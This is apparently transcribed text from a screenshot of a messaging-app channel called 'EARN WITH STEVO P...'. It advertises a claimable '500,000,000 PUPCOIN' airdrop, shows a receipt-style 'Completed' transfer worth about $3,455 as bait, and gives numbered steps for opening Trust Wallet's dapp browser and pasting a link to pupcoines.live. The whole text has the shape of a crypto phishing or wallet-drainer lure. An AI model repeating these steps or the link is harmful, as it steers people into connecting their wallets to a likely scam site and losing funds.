 6:01
67
EARN WITH STEVO P...
465 subscribers
Pinned Message
Should I be posting both trust wallet airdrops a...
June 5
+500,000,000 PUPCOIN
≈ $3,455
Date Today, 8:48 AM
Status Completed
Sender 0x71eaC0A28...ab40e99dfD
Network Fee 0.0002BNB
MORE DETAILS
Claim 500,000,000 PUPCOIN in Trust
Wallet ..
Follow these steps to claim 👇
A
🔹 1. Open TRUST WALLET
🔹 2. Choose Dapp/Browser
🔹 3. Copy and paste this link on your dapp
👇👇.
https://pupcoines.live/?ref=0x6BD73867c8
Broadcast